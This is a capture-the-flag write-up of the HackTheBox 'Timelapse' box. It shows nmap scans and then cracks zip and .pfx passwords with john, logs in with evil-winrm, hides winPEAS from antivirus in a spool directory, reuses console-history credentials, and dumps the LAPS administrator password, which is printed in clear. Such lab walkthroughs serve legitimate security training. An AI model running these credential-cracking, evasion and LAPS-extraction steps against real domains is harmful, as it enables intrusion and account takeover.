HackTheBox CTF Box - Remote access comes in different flavors.
Nmaps
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-07-08 06:01:53Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
5986/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_ssl-date: 2022-07-08T06:04:57+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Issuer: commonName=dc01.timelapse.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-10-25T14:05:29
| Not valid after: 2022-10-25T14:25:29
| MD5: e233 a199 4504 0859 013f b9c5 e4f6 91c3
| SHA-1: 5861 acf7 76b8 703f d01e e25d fc7c 9952 a447 7652
| -----BEGIN CERTIFICATE-----
| MIIDCjCCAfKgAwIBAgIQLRY/feXALoZCPZtUeyiC4DANBgkqhkiG9w0BAQsFADAd
| MRswGQYDVQQDDBJkYzAxLnRpbWVsYXBzZS5odGIwHhcNMjExMDI1MTQwNTI5WhcN
| MjIxMDI1MTQyNTI5WjAdMRswGQYDVQQDDBJkYzAxLnRpbWVsYXBzZS5odGIwggEi
| MA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDJdoIQMYt47skzf17SI7M8jubO
| rD6sHg8yZw0YXKumOd5zofcSBPHfC1d/jtcHjGSsc5dQQ66qnlwdlOvifNW/KcaX
| LqNmzjhwL49UGUw0MAMPAyi1hcYP6LG0dkU84zNuoNMprMpzya3+aU1u7YpQ6Dui
| AzNKPa+6zJzPSMkg/TlUuSN4LjnSgIV6xKBc1qhVYDEyTUsHZUgkIYtN0+zvwpU5
| isiwyp9M4RYZbxe0xecW39hfTvec++94VYkH4uO+ITtpmZ5OVvWOCpqagznTSXTg
| FFuSYQTSjqYDwxPXHTK+/GAlq3uUWQYGdNeVMEZt+8EIEmyL4i4ToPkqjPF1AgMB
| AAGjRjBEMA4GA1UdDwEB/wQEAwIFoDATBgNVHSUEDDAKBggrBgEFBQcDATAdBgNV
| HQ4EFgQUZ6PTTN1pEmDFD6YXfQ1tfTnXde0wDQYJKoZIhvcNAQELBQADggEBAL2Y
| /57FBUBLqUKZKp+P0vtbUAD0+J7bg4m/1tAHcN6Cf89KwRSkRLdq++RWaQk9CKIU
| 4g3M3stTWCnMf1CgXax+WeuTpzGmITLeVA6L8I2FaIgNdFVQGIG1nAn1UpYueR/H
| NTIVjMPA93XR1JLsW601WV6eUI/q7t6e52sAADECjsnG1p37NjNbmTwHabrUVjBK
| 6Luol+v2QtqP6nY4DRH+XSk6xDaxjfwd5qN7DvSpdoz09+2ffrFuQkxxs6Pp8bQE
| 5GJ+aSfE+xua2vpYyyGxO0Or1J2YA1CXMijise2tp+m9JBQ1wJ2suUS2wGv1Tvyh
| lrrndm32+d0YeP/wb8E=
|_-----END CERTIFICATE-----
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49696/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56949/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
TCP/IP fingerprint:
SCAN(V=7.92%E=4%D=7/7%OT=53%CT=%CU=%PV=Y%G=N%TM=62C75889%P=x86_64-pc-linux-gnu)
SEQ(SP=FE%GCD=1%ISR=10E%TI=I%II=I%SS=S%TS=U)
OPS(O1=M539NW8NNS%O2=M539NW8NNS%O3=M539NW8%O4=M539NW8NNS%O5=M539NW8NNS%O6=M539NNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M539NW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
TCP Sequence Prediction: Difficulty=254 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m58s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-07-08T06:04:17
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 24458/tcp): CLEAN (Timeout)
| Check 2 (port 32357/tcp): CLEAN (Timeout)
| Check 3 (port 13478/udp): CLEAN (Timeout)
| Check 4 (port 22941/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
Enumerate SMB
- List shares
smbclient -L 10.10.11.152 - We find a backup file and some other files lets wget everything
- The winrm_backup.zip is password protected, lets feed to john.
zip2john winrm_backup.zip > winrm_backuphashjohn winrm_backuphash --wordlist=/usr/share/seclists/Passwords/rockyou.txt- supremelegacy lets open the zip
- We’re left with
legacyy_dev_auth.pfxwhich is some sort of security cert.
Being a noob, and trying to figure out what a .pfx file even is I came accross this site: https://www.ibm.com/docs/en/arl/9.7?topic=certification-extracting-certificate-keys-from-pfx-file. So gong to follow these steps and see where that takes me.
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy.key
- Okay so we’re promt for a password…
- After doing some searching looks like we can use john for this.
pfx2john legacyy_dev_auth.pfx > legacyy_hashjohn legacyy_hash --wordlist=/usr/share/seclists/Passwords/rockyou.txt --rule /usr/share/john/rules/rockyou-30000.rule- We now have the password to access the key.
- Extract the private key
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy.key -nodeswe need to add -noDES to the end to avoid encryption - Extract the certificate
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out legacyy.cert - Decrypt the private key
openssl rsa -in legacyy.key -out legacyy-decrypt.key
- Remove the header from the .key
- Now we should be able to use evil-winrm to access the system.
Evil-WinRM & Root
evil-winrm -S -k legacyy.key -c legacyy.cert -i 10.10.11.152
Now that we’re connected we can continue with enumeration.
whoami /userwhoami /priv- Upload winpeas
upload winPEASx64.exe - We cant run this it thinks its a virus, but maybe it will run in spool dir
cd "C:\Windows\System32\spool\drivers\color"upload winPEASx64.exe

- Not much but there is Console History
- Because svc_deploy is being used here - We can reuse these credentials to pass commands via PS-Remoting using this formula
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {net user svc_deploy}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
User name svc_deploy
Full Name svc_deploy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/25/2021 12:12:37 PM
Password expires Never
Password changeable 10/26/2021 12:12:37 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/8/2022 5:26:09 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.
So we can use
svc_deployto extract theLocal Administratorpassword because they are a member of theLAPS_Readersgroup.Check for LAPS Password using AD-Module
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime}
1
2
3
4
5
6
7
8
9
10
11
12
13
PSComputerName : localhost
RunspaceId : ffe8479d-c003-4175-a215-7adbabdd5090
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-Mcs-AdmPwd : d)#YQuU5gTQi%e6Eb(k5-VQH
ms-Mcs-AdmPwdExpirationTime : 133021880961083881
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
- We can now use
evil-winrmto PS-Remote with this credential. evil-winrm -S -u 'Administrator' -p 'd)#YQuU5gTQi%e6Eb(k5-VQH' -i 10.10.11.152- root.txt is on the admin’s desktop